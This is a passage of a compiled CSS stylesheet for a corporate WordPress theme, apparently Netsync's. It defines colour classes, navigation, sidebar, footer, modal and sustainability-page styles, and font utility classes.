  color: #FFC000; }

.has-netsync-landing-yellow-background-color {
  background-color: #FFC000; }

.has-netsync-landing-orange-color {
  color: #FF9933; }

.has-netsync-landing-orange-background-color {
  background-color: #FF9933; }

.has-netsync-landing-slate-grey-color {
  color: #CCCCCC; }

.has-netsync-landing-slate-grey-background-color {
  background-color: #CCCCCC; }

.has-netsync-landing-light-grey-color {
  color: #DBDBDB; }

.has-netsync-landing-light-grey-background-color {
  background-color: #DBDBDB; }

.has-ns-sustainability-tan-color {
  color: #EEE9DF; }

.has-ns-sustainability-tan-background-color {
  background-color: #EEE9DF; }

.has-ns-sustainability-green-color {
  color: #61A05C; }

.has-ns-sustainability-green-background-color {
  background-color: #61A05C; }

.has-white-color {
  color: #FFFFFF; }

.has-white-background-color {
  background-color: #FFFFFF; }

.has-black-color {
  color: #000000; }

.has-black-background-color {
  background-color: #000000; }

/* ----- Font Sizes from Gutenberg Blocks -------------------- */
.has-small-font-size {
  font-size: 12px !important;
  line-height: 18px; }

.has-large-font-size {
  font-size: 20px !important;
  font-size: 1.25rem !important;
  line-height: 28px;
  line-height: 1.75rem; }

.has-larger-font-size {
  font-size: 22px !important;
  line-height: 34px; }

.side {
  border-left: 1px solid #DBDBDB;
  border-left: 0.0625rem solid #DBDBDB; }

.side, .sidebar {
  color: #969696;
  height: 100%; }
  .side ul, .sidebar ul {
    padding-left: 0; }
    .side ul li, .sidebar ul li {
      list-style-type: none; }
      .side ul li a, .sidebar ul li a {
        color: #969696;
        text-decoration: none !important; }
        .side ul li a:hover, .side ul li a:focus, .sidebar ul li a:hover, .sidebar ul li a:focus {
          color: #004976; }
    .side ul.child-menu li a, .sidebar ul.child-menu li a {
      color: #969696;
      display: table; }
      .side ul.child-menu li a i, .sidebar ul.child-menu li a i {
        display: table-cell;
        padding-right: 5px;
        padding-right: 0.3125rem; }
      .side ul.child-menu li a:hover, .side ul.child-menu li a:focus, .sidebar ul.child-menu li a:hover, .sidebar ul.child-menu li a:focus {
        color: #004976; }
      .side ul.child-menu li a.has-icon, .sidebar ul.child-menu li a.has-icon {
        background-repeat: no-repeat;
        background-size: contain;
        padding-left: 25px;
        padding-left: 1.5625rem; }
  .side .wp-rss-template-container .feed-item, .sidebar .wp-rss-template-container .feed-item {
    border-bottom: 1px solid #DBDBDB;
    border-bottom: 0.0625rem solid #DBDBDB; }
    .side .wp-rss-template-container .feed-item p:first-child, .sidebar .wp-rss-template-container .feed-item p:first-child {
      margin: 0 0 0 0; }
  .side .wp-rss-template-container .feed-date, .sidebar .wp-rss-template-container .feed-date {
    display: block;
    margin-bottom: 15px;
    margin-bottom: 0.9375rem; }
    .side .wp-rss-template-container .feed-date br, .sidebar .wp-rss-template-container .feed-date br {
      display: none;
      height: 0; }
  .side .widget, .sidebar .widget {
    border-top: 1px solid #DBDBDB;
    border-top: 0.0625rem solid #DBDBDB; }
    .side .widget:nth-child(1), .sidebar .widget:nth-child(1) {
      border-top: none;
      margin-top: 0 !important;
      padding-top: 0 !important; }
    .side .widget h3.widget-title, .sidebar .widget h3.widget-title {
      font-size: 23px;
      font-size: 1.4375rem;
      text-transform: uppercase; }
    .side .widget.widget_recent_entries .post-date, .sidebar .widget.widget_recent_entries .post-date {
      display: block;
      font-size: 12px;
      font-size: 0.75rem;
      padding-top: 8px;
      padding-top: 0.5rem;
      padding-bottom: 8px;
      padding-bottom: 0.5rem;
      color: #004976; }

.navbar.navbar-light {
  background-color: #FFFFFF;
  width: 100%;
  padding: 40px 0 0 0;
  padding: 2.5rem 0 0 0;
  border-bottom: 1px solid #dee2e6; }
  .navbar.navbar-light:before {
    content: '';
    position: absolute;
    top: 85px;
    top: 5.3125rem;
    width: 100%;
    border-bottom: 1px solid #dee2e6; }
  .navbar.navbar-light .navbar-brand {
    height: 24px;
    height: 1.5rem;
    width: 164px;
    width: 10.25rem;
    background: transparent url("assets/images/logo.png") no-repeat center center;
    background-size: contain; }
  .navbar.navbar-light .container {
    align-items: flex-start; }
    .navbar.navbar-light .container .header-tools {
      right: 15px;
      right: 0.9375rem; }
    .navbar.navbar-light .container .navbar-collapse {
      padding-top: 26px;
      padding-top: 1.625rem; }
    .navbar.navbar-light .container .search-form input[type="search"] {
      border-color: #92ABBE;
      border-radius: 0; }
    .navbar.navbar-light .container .search-form button {
      border-radius: 0;
      border-right: 0;
      padding-top: 0.375rem; }
      .navbar.navbar-light .container .search-form button:hover, .navbar.navbar-light .container .search-form button:focus {
        color: #FFFFFF;
        background-color: #92ABBE !important; }
  .navbar.navbar-light #page-image {
    position: absolute;
    right: 0;
    width: 50%;
    min-height: 575px;
    min-height: 35.9375rem;
    z-index: 99999;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: right center; }
    .navbar.navbar-light #page-image:before {
      content: '';
      display: block;
      width: 50%;
      min-height: 575px;
      min-height: 35.9375rem;
      background-image: linear-gradient(to left, rgba(255, 255, 255, 0), white); }
    .navbar.navbar-light #page-image div.detail-wrap {
      position: absolute;
      display: block;
      width: 75%;
      bottom: 75px;
      bottom: 4.6875rem;
      right: 15px;
      right: 0.9375rem;
      color: #FFFFFF;
      font-size: 24px;
      font-size: 1.5rem;
      text-shadow: 0px 0px 8px black; }
      .navbar.navbar-light #page-image div.detail-wrap i.fas {
        display: none; }
      .navbar.navbar-light #page-image div.detail-wrap .excerpt {
        display: block !important;
        color: #FFFFFF;
        font-size: 18px;
        font-size: 1.125rem;
        line-height: 1.2; }
  .navbar.navbar-light .menu-header-menu-arabic-container #page-image {
    background-position: left center; }
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .wpml-ls-legacy-list-horizontal, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .wpml-ls-legacy-list-horizontal {
    padding: 0;
    border: none; }
    .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .wpml-ls-legacy-list-horizontal a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .wpml-ls-legacy-list-horizontal a {
      line-height: inherit; }
      .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .wpml-ls-legacy-list-horizontal a img, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .wpml-ls-legacy-list-horizontal a img {
        vertical-align: baseline;
        padding-right: 3px;
        padding-right: 0.1875rem; }
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a {
    color: #92ABBE; }
    .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a.btn, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .wp-block-button a.wp-block-button__link, .wp-block-button .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a.wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a.btn, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .wp-block-button a.wp-block-button__link, .wp-block-button .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a.wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a {
      border-radius: 6px;
      border-radius: 0.375rem; }
    .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a span.excerpt, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a span.excerpt {
      display: none; }
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item:hover a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item:focus a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item:hover a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item:focus a {
    color: #004976; }
  .navbar.navbar-light ul.navbar-nav {
    margin-left: -16px;
    margin-left: -1rem;
    border-bottom: 0; }
    .navbar.navbar-light ul.navbar-nav li {
      position: relative; }
      .navbar.navbar-light ul.navbar-nav li:hover > ul, .navbar.navbar-light ul.navbar-nav li:focus > ul {
        display: block; }
      .navbar.navbar-light ul.navbar-nav li.menu-item {
        margin-bottom: -1px;
        margin-bottom: -0.0625rem; }
        .navbar.navbar-light ul.navbar-nav li.menu-item a {
          padding-left: 16px;
          padding-left: 1rem;
          padding-right: 16px;
          padding-right: 1rem;
          white-space: nowrap; }
          .navbar.navbar-light ul.navbar-nav li.menu-item a span.excerpt {
            display: block;
            font-size: 0.65rem;
            color: #92ABBE; }
        .navbar.navbar-light ul.navbar-nav li.menu-item.level-0 a span.excerpt, .navbar.navbar-light ul.navbar-nav li.menu-item.level-1 a span.excerpt {
          display: none; }
        .navbar.navbar-light ul.navbar-nav li.menu-item.level-2 a span.excerpt {
          display: block; }
        .navbar.navbar-light ul.navbar-nav li.menu-item:hover > a, .navbar.navbar-light ul.navbar-nav li.menu-item:focus > a {
          color: #004976; }
    .navbar.navbar-light ul.navbar-nav > li {
      position: static; }
      .navbar.navbar-light ul.navbar-nav > li a {
        border: 1px solid transparent;
        border-top-left-radius: 0;
        border-top-right-radius: 0; }
        .navbar.navbar-light ul.navbar-nav > li a:hover, .navbar.navbar-light ul.navbar-nav > li a:focus {
          border-color: #e9ecef #e9ecef #dee2e6; }
        .navbar.navbar-light ul.navbar-nav > li a.disabled {
          color: #6c757d;
          background-color: transparent;
          border-color: transparent; }
      .navbar.navbar-light ul.navbar-nav > li.current-menu-item > a, .navbar.navbar-light ul.navbar-nav > li.current-menu-ancestor > a {
        color: #004976;
        background-color: #FFFFFF;
        border-color: #dee2e6 #dee2e6 #FFFFFF; }
    .navbar.navbar-light ul.navbar-nav ul {
      display: none;
      position: absolute;
      left: 0;
      right: 0;
      width: 100%;
      max-width: 1140px;
      max-width: 71.25rem;
      min-height: 575px;
      min-height: 35.9375rem;
      z-index: 99999;
      transition: all 0.5s;
      background: #FFFFFF;
      box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.2);
      margin-left: auto;
      margin-right: auto; }
      @media (prefers-reduced-motion: reduce) {
        .navbar.navbar-light ul.navbar-nav ul {
          transition: none; } }
      .navbar.navbar-light ul.navbar-nav ul > li {
        position: initial;
        width: 272px;
        width: 17rem; }
        .navbar.navbar-light ul.navbar-nav ul > li:hover > a, .navbar.navbar-light ul.navbar-nav ul > li:focus > a {
          border-bottom-color: #e9ecef; }
        .navbar.navbar-light ul.navbar-nav ul > li a:hover, .navbar.navbar-light ul.navbar-nav ul > li a:focus {
          border-top-color: transparent;
          border-left-color: transparent;
          border-right-color: transparent; }
        .navbar.navbar-light ul.navbar-nav ul > li ul {
          top: 0;
          left: 272px;
          left: 17rem;
          width: auto;
          box-shadow: none;
          border-left: 1px solid #e9ecef; }

.header-callout-menu {
  border: 1px solid #FFFFFF;
  border: 0.0625rem solid #FFFFFF;
  text-transform: uppercase; }
  .header-callout-menu ul {
    margin-bottom: 0; }
  .header-callout-menu a {
    color: #FFFFFF;
    text-decoration: none !important; }
    .header-callout-menu a:hover, .header-callout-menu a:focus {
      transition: all 0.5s; }
      @media (prefers-reduced-motion: reduce) {
        .header-callout-menu a:hover, .header-callout-menu a:focus {
          transition: none; } }
  .header-callout-menu .menu-item {
    border-right: 1px solid #FFFFFF;
    border-right: 0.0625rem solid #FFFFFF;
    list-style: none;
    text-align: center; }
    .header-callout-menu .menu-item:last-child {
      border-right: none; }
    .header-callout-menu .menu-item a {
      display: block; }
    .header-callout-menu .menu-item:hover, .header-callout-menu .menu-item:focus {
      background-color: #FFFFFF; }
      .header-callout-menu .menu-item:hover a, .header-callout-menu .menu-item:focus a {
        color: #004976; }

.breakout-menu {
  border: 1px solid #FFFFFF;
  border: 0.0625rem solid #FFFFFF;
  text-transform: uppercase; }
  .breakout-menu a {
    color: #FFFFFF;
    font-size: 14px;
    font-size: 0.875rem;
    letter-spacing: 1px;
    letter-spacing: 0.0625rem;
    text-decoration: none !important; }
  .breakout-menu .menu-item {
    border-right: 1px solid #FFFFFF;
    border-right: 0.0625rem solid #FFFFFF; }
    .breakout-menu .menu-item:last-child {
      border-right: none; }
    .breakout-menu .menu-item.multi-row {
      border: none; }
    .breakout-menu .menu-item:hover, .breakout-menu .menu-item:focus {
      background-color: #FFFFFF; }
      .breakout-menu .menu-item:hover a, .breakout-menu .menu-item:focus a {
        color: #004976; }

.modal.fullscreen {
  width: 100%;
  height: 100%; }
  .modal.fullscreen .modal-dialog {
    max-width: 95% !important;
    max-height: 95% !important;
    height: 95% !important; }
    .modal.fullscreen .modal-dialog .modal-content {
      width: 100%;
      height: 100%; }
      .modal.fullscreen .modal-dialog .modal-content .wrap {
        padding: 0 30px; }
        .modal.fullscreen .modal-dialog .modal-content .wrap .search-form {
          position: relative; }
          .modal.fullscreen .modal-dialog .modal-content .wrap .search-form input[type="search"] {
            padding: 18px;
            font-size: 20px;
            border-radius: 5px;
            border-left: 0; }
          .modal.fullscreen .modal-dialog .modal-content .wrap .search-form button {
            position: absolute;
            top: 6px;
            right: 6px;
            padding: 10px;
            border-radius: 5px;
            height: 57px;
            width: 57px;
            border: none;
            color: #fff;
            font-size: 24px; }
.modal.semi-transparent .modal-content {
  background-color: rgba(255, 255, 255, 0.85); }

.contact-methods {
  background-color: #DBDBDB; }
  .contact-methods h5 {
    font-size: 16px;
    font-size: 1rem; }

#footer .navbar-brand {
  height: 37px;
  height: 2.3125rem;
  width: 317px;
  width: 19.8125rem;
  background: transparent url("assets/images/logo.png") no-repeat center center;
  background-size: contain; }
#footer .container:hover li > a, #footer .container:hover li:first-child > a, #footer .container:hover .sub-menu li:first-child > a {
  color: #c9c9c9; }
#footer .container:hover .footer-nav:hover li:first-child > a {
  color: #004976; }
#footer .container:hover .footer-nav:hover .sub-menu li:first-child > a {
  color: #969696; }
  #footer .container:hover .footer-nav:hover .sub-menu li:first-child > a:hover {
    color: #004976; }
#footer .container:hover .footer-nav:hover li > a {
  color: #969696; }
  #footer .container:hover .footer-nav:hover li > a:hover {
    color: #004976; }
#footer ul.footer-nav li > a {
  color: #969696;
  transition: color 0.25s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    #footer ul.footer-nav li > a {
      transition: none; } }
#footer ul.footer-nav li:first-child > a {
  display: block;
  text-transform: uppercase;
  margin-bottom: 6px;
  margin-bottom: 0.375rem;
  color: #004976; }
#footer ul.footer-nav .sub-menu {
  padding-left: 6px;
  padding-left: 0.375rem; }
  #footer ul.footer-nav .sub-menu li:first-child > a {
    color: #969696;
    font-weight: normal;
    text-transform: none;
    margin-bottom: 0; }
#footer ul.footer-nav .menu-item {
  font-size: 13px;
  font-size: 0.8125rem; }
  #footer ul.footer-nav .menu-item.level-0 a span.excerpt, #footer ul.footer-nav .menu-item.level-1 a span.excerpt {
    display: none; }
#footer .subscribe .gform_wrapper {
  margin-top: 0; }
  #footer .subscribe .gform_wrapper .gform_heading {
    margin-bottom: 0; }
    #footer .subscribe .gform_wrapper .gform_heading .gform_title {
      font-size: 13px;
      font-size: 0.8125rem;
      margin-top: 0;
      color: #004976; }
  #footer .subscribe .gform_wrapper ul li.gfield {
    margin-top: 0;
    font-size: 13px;
    font-size: 0.8125rem; }
  #footer .subscribe .gform_wrapper .gform_footer {
    margin-top: 0;
    padding-top: 0; }
    #footer .subscribe .gform_wrapper .gform_footer input.gform_button {
      text-transform: uppercase; }

.sc-related-story {
  background-size: 50%;
  background-repeat: no-repeat;
  background-position: right center; }
  .sc-related-story .overlay {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 50%;
    background-image: linear-gradient(to left, rgba(42, 102, 140, 0), #2a668c);
    z-index: 1; }
  .sc-related-story .container {
    position: relative;
    z-index: 2; }
  .sc-related-story h3 {
    font-size: 16px;
    font-size: 1rem;
    text-transform: uppercase;
    color: #FFFFFF; }
  .sc-related-story h2 {
    color: #FFFFFF;
    text-shadow: 0px 0px 4px rgba(0, 0, 0, 0.5); }
    .sc-related-story h2 a {
      color: #FFFFFF; }
  .sc-related-story p {
    text-shadow: 0px 0px 4px rgba(0, 0, 0, 0.5); }

.watch-video {
  text-decoration: none !important; }
  .watch-video span {
    padding-left: 5px;
    padding-left: 0.3125rem; }

.tab-content .card .card-body a {
  text-decoration: underline; }

body #content {
  margin-top: 132px;
  margin-top: 8.25rem; }
  body #content a {
    text-decoration: underline; }
  body #content .sc-related-story a, body #content .hp-highlight a {
    text-decoration: none; }
  body #content article a {
    text-decoration: none; }
body.home .video-wrap {
  height: 60vh; }
  body.home .video-wrap video {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 0;
    object-fit: cover; }
  body.home .video-wrap h1 {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #FFFFFF;
    text-shadow: 0px 0px 4px rgba(42, 102, 140, 0.5);
    font-size: 80px;
    font-size: 5rem;
    z-index: 1; }
body.page-id-800594, body.page-id-805891 {
  background-color: #EEE9DF; }
  body.page-id-800594 #content, body.page-id-805891 #content {
    margin-top: 154px;
    margin-top: 9.625rem; }
  body.page-id-800594 a, body.page-id-805891 a {
    color: #61A05C; }
  body.page-id-800594 .navbar.navbar-light, body.page-id-805891 .navbar.navbar-light {
    background-color: #EEE9DF; }
    body.page-id-800594 .navbar.navbar-light .navbar-brand, body.page-id-805891 .navbar.navbar-light .navbar-brand {
      height: 46px;
      height: 2.875rem;
      width: 157px;
      width: 9.8125rem;
      background-image: url("assets/images/sustainability/sustainabilityLogoNEW.svg"); }
    body.page-id-800594 .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a, body.page-id-805891 .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a {
      color: #61A05C; }
    body.page-id-800594 .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a, body.page-id-805891 .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a {
      border-color: #61A05C; }
      body.page-id-800594 .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:hover, body.page-id-805891 .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:hover {
        background-color: #61A05C;
        color: #FFFFFF; }
    body.page-id-800594 .navbar.navbar-light ul.navbar-nav li.menu-item a, body.page-id-805891 .navbar.navbar-light ul.navbar-nav li.menu-item a {
      color: #61A05C; }
  body.page-id-800594 .shared-commitment-to-sustainable-innovation,
  body.page-id-800594 .netsync-sustainability-built-in,
  body.page-id-800594 .circular-economy,
  body.page-id-800594 .impact-in-action,
  body.page-id-800594 .building-a-better-future-for-all,
  body.page-id-800594 .partners-in-sustainability,
  body.page-id-800594 .green-partners, body.page-id-805891 .shared-commitment-to-sustainable-innovation,
  body.page-id-805891 .netsync-sustainability-built-in,
  body.page-id-805891 .circular-economy,
  body.page-id-805891 .impact-in-action,
  body.page-id-805891 .building-a-better-future-for-all,
  body.page-id-805891 .partners-in-sustainability,
  body.page-id-805891 .green-partners {
    padding: 120px 0;
    padding: 7.5rem 0;
    background-repeat: no-repeat;
    background-size: 45%; }
  body.page-id-800594 .circular-economy, body.page-id-805891 .circular-economy {
    background-image: url("assets/images/sustainability/circular_economy.png");
    background-position: center right; }
  body.page-id-800594 .impact-in-action, body.page-id-805891 .impact-in-action {
    background-image: url("assets/images/sustainability/impact_in_action.png");
    background-position: center right; }
  body.page-id-800594 .building-a-better-future-for-all, body.page-id-805891 .building-a-better-future-for-all {
    background-image: url("assets/images/sustainability/building_a_better_future_for_fall.png");
    background-position: center left; }
  body.page-id-800594 .partners-in-sustainability, body.page-id-805891 .partners-in-sustainability {
    background-image: url("assets/images/sustainability/partners_in_sustainability.png");
    background-position: center right; }
  body.page-id-800594 .carousel .carousel-item .slideshow-block__content .slideshow-block__description, body.page-id-805891 .carousel .carousel-item .slideshow-block__content .slideshow-block__description {
    color: #61A05C; }
  body.page-id-800594 .customer-quote-carousel-block, body.page-id-805891 .customer-quote-carousel-block {
    display: none; }
  body.page-id-800594 footer#footer, body.page-id-805891 footer#footer {
    background-color: #FFFFFF; }

.bg-company-top {
  background-image: url("assets/images/About-graphic-1.jpg");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: left center; }

.tribe-block__events-link .tribe-block__btn--link img {
  display: none !important; }

.tribe_events #rsvp-now .tribe-tickets__rsvp-attendance {
  display: none; }

.event-tickets .tribe-tickets__rsvp-attendance {
  display: none; }

.light-box-shadow-rounded {
  box-shadow: 4px 6px 12px #00000029;
  border-radius: 15px; }

.primary-angled-section {
  background-image: url("assets/images/angleSection.jpg");
  background-size: cover;
  background-position: center right 20%;
  background-repeat: no-repeat; }

.raleway-light, body.page-template-template-cisco-domo h1.tagline {
  font-family: raleway, sans-serif !important;
  font-weight: 300 !important;
  font-style: normal !important; }

.raleway, .owl-carousel.community-events .item h2, .bg-menu-block p, .bio-grid-item p, .grid-item p {
  font-family: raleway, sans-serif !important;
  font-weight: 400 !important;
  font-style: normal !important; }

.raleway-medium {
  font-family: raleway, sans-serif !important;
  font-weight: 500 !important;
  font-style: normal !important; }

.raleway-medium-italic {
  font-family: raleway, sans-serif !important;
  font-weight: 500 !important;
  font-style: italic !important; }

.raleway-extra-bold, .side .widget h3.widget-title, .sidebar .widget h3.widget-title {
  font-family: raleway, sans-serif !important;
  font-weight: 800 !important;
  font-style: normal !important; }

.raleway-black, .jumbotron.hero-image-block .hero-image-block__header {
  font-family: raleway, sans-serif !important;
  font-weight: 900 !important;
  font-style: normal !important; }

.muli-light {
  font-family: muli, sans-serif !important;
  font-weight: 300 !important;
  font-style: normal !important; }

.muli, .navbar.navbar-light #page-image div.detail-wrap {
  font-family: muli, sans-serif !important;
  font-weight: 400 !important;
  font-style: normal !important; }

.muli-italic, .navbar.navbar-light ul.navbar-nav li.menu-item a span.excerpt {
  font-family: muli, sans-serif !important;
  font-weight: 400 !important;
  font-style: italic !important; }

.muli-bold, body.page-template-template-cisco-domo .landing-callout-fixed-right span {
  font-family: muli, sans-serif !important;
  font-weight: 700 !important;
  font-style: normal !important; }

.muli-black, .bg-menu-block h2, .bio-grid-item h2, .grid-item h2, .collateral.collateral-layout-2 h4, .header-callout-menu, .breakout-menu, .sc-related-story h3, .landing-jumbotron-block .eyebrow-row {
  font-family: muli, sans-serif !important;
  font-weight: 900 !important;
  font-style: normal !important; }

.landing-jumbotron-block {
  padding: 1.5rem;
  border-radius: 0;
  background-size: cover;
  background-repeat: no-repeat;
  min-height: 400px;
  min-height: 25rem; }
  .landing-jumbotron-block .eyebrow-row {
    top: 20px;
    top: 1.25rem;
    text-transform: uppercase;
    font-size: 24px;
    font-size: 1.5rem; }
    .landing-jumbotron-block .eyebrow-row .eyebrow {
      color: #FFFFFF !important; }

body.page-template-template-cisco-domo {
  font-family: muli, sans-serif;
  background-color: #ECECEC; }
  body.page-template-template-cisco-domo .wp-block-columns {
    margin-bottom: 0 !important; }
  body.page-template-template-cisco-domo .btn.btn-outline-primary:hover, body.page-template-template-cisco-domo .gform_wrapper .gform_footer input.btn-outline-primary.gform_button:hover, .gform_wrapper .gform_footer body.page-template-template-cisco-domo input.btn-outline-primary.gform_button:hover, body.page-template-template-cisco-domo .sharpspring_form fieldset button.btn-outline-primary[type="submit"]:hover, .sharpspring_form fieldset body.page-template-template-cisco-domo button.btn-outline-primary[type="submit"]:hover, body.page-template-template-cisco-domo .wp-block-button.is-style-outline .wp-block-button__link.has-primary-color:hover, .wp-block-button.is-style-outline body.page-template-template-cisco-domo .wp-block-button__link.has-primary-color:hover, body.page-template-template-cisco-domo .wp-block-button.is-style-outline .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a.wp-block-button__link.has-primary-color:hover, .wp-block-button.is-style-outline .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login body.page-template-template-cisco-domo a.wp-block-button__link.has-primary-color:hover, body.page-template-template-cisco-domo .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .wp-block-button.is-style-outline a.wp-block-button__link.has-primary-color:hover, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .wp-block-button.is-style-outline body.page-template-template-cisco-domo a.wp-block-button__link.has-primary-color:hover, body.page-template-template-cisco-domo .wp-block-button.is-style-outline .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a.wp-block-button__link.has-primary-color:hover, .wp-block-button.is-style-outline .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login body.page-template-template-cisco-domo a.wp-block-button__link.has-primary-color:hover, body.page-template-template-cisco-domo .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .wp-block-button.is-style-outline a.wp-block-button__link.has-primary-color:hover, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .wp-block-button.is-style-outline body.page-template-template-cisco-domo a.wp-block-button__link.has-primary-color:hover, body.page-template-template-cisco-domo .wp-block-button.is-style-outline #footer .subscribe .gform_wrapper .gform_footer input.wp-block-button__link.has-primary-color.gform_button:hover, .wp-block-button.is-style-outline #footer .subscribe .gform_wrapper .gform_footer body.page-template-template-cisco-domo input.wp-block-button__link.has-primary-color.gform_button:hover, body.page-template-template-cisco-domo #footer .subscribe .gform_wrapper .gform_footer .wp-block-button.is-style-outline input.wp-block-button__link.has-primary-color.gform_button:hover, #footer .subscribe .gform_wrapper .gform_footer .wp-block-button.is-style-outline body.page-template-template-cisco-domo input.wp-block-button__link.has-primary-color.gform_button:hover, body.page-template-template-cisco-domo .wp-block-button .btn-outline-primary.wp-block-button__link:hover, .wp-block-button body.page-template-template-cisco-domo .btn-outline-primary.wp-block-button__link:hover, body.page-template-template-cisco-domo .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a.btn-outline-primary:hover, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login body.page-template-template-cisco-domo a.btn-outline-primary:hover, body.page-template-template-cisco-domo .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a.btn-outline-primary:hover, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login body.page-template-template-cisco-domo a.btn-outline-primary:hover, body.page-template-template-cisco-domo #footer .subscribe .gform_wrapper .gform_footer input.btn-outline-primary.gform_button:hover, #footer .subscribe .gform_wrapper .gform_footer body.page-template-template-cisco-domo input.btn-outline-primary.gform_button:hover, body.page-template-template-cisco-domo .btn.btn-outline-primary:focus, body.page-template-template-cisco-domo .gform_wrapper .gform_footer input.btn-outline-primary.gform_button:focus, .gform_wrapper .gform_footer body.page-template-template-cisco-domo input.btn-outline-primary.gform_button:focus, body.page-template-template-cisco-domo .sharpspring_form fieldset button.btn-outline-primary[type="submit"]:focus, .sharpspring_form fieldset body.page-template-template-cisco-domo button.btn-outline-primary[type="submit"]:focus, body.page-template-template-cisco-domo .wp-block-button.is-style-outline .wp-block-button__link.has-primary-color:focus, .wp-block-button.is-style-outline body.page-template-template-cisco-domo .wp-block-button__link.has-primary-color:focus, body.page-template-template-cisco-domo .wp-block-button.is-style-outline .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a.wp-block-button__link.has-primary-color:focus, .wp-block-button.is-style-outline .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login body.page-template-template-cisco-domo a.wp-block-button__link.has-primary-color:focus, body.page-template-template-cisco-domo .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .wp-block-button.is-style-outline a.wp-block-button__link.has-primary-color:focus, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .wp-block-button.is-style-outline body.page-template-template-cisco-domo a.wp-block-button__link.has-primary-color:focus, body.page-template-template-cisco-domo .wp-block-button.is-style-outline .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a.wp-block-button__link.has-primary-color:focus, .wp-block-button.is-style-outline .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login body.page-template-template-cisco-domo a.wp-block-button__link.has-primary-color:focus, body.page-template-template-cisco-domo .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .wp-block-button.is-style-outline a.wp-block-button__link.has-primary-color:focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .wp-block-button.is-style-outline body.page-template-template-cisco-domo a.wp-block-button__link.has-primary-color:focus, body.page-template-template-cisco-domo .wp-block-button.is-style-outline #footer .subscribe .gform_wrapper .gform_footer input.wp-block-button__link.has-primary-color.gform_button:focus, .wp-block-button.is-style-outline #footer .subscribe .gform_wrapper .gform_footer body.page-template-template-cisco-domo input.wp-block-button__link.has-primary-color.gform_button:focus, body.page-template-template-cisco-domo #footer .subscribe .gform_wrapper .gform_footer .wp-block-button.is-style-outline input.wp-block-button__link.has-primary-color.gform_button:focus, #footer .subscribe .gform_wrapper .gform_footer .wp-block-button.is-style-outline body.page-template-template-cisco-domo input.wp-block-button__link.has-primary-color.gform_button:focus, body.page-template-template-cisco-domo .wp-block-button .btn-outline-primary.wp-block-button__link:focus, .wp-block-button body.page-template-template-cisco-domo .btn-outline-primary.wp-block-button__link:focus, body.page-template-template-cisco-domo .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a.btn-outline-primary:focus, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login body.page-template-template-cisco-domo a.btn-outline-primary:focus, body.page-template-template-cisco-domo .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a.btn-outline-primary:focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login body.page-template-template-cisco-domo a.btn-outline-primary:focus, body.page-template-template-cisco-domo #footer .subscribe .gform_wrapper .gform_footer input.btn-outline-primary.gform_button:focus, #footer .subscribe .gform_wrapper .gform_footer body.page-template-template-cisco-domo input.btn-outline-primary.gform_button:focus {
    background-color: transparent;
    border-color: #FFFFFF;
    color: #FFFFFF; }
